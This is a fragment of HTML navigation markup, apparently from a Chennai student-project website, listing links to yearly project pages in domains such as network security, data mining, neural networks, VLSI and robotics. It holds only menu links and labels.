		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-504 current_page_item menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor">Your Gateway to Python Excellence</a></li>
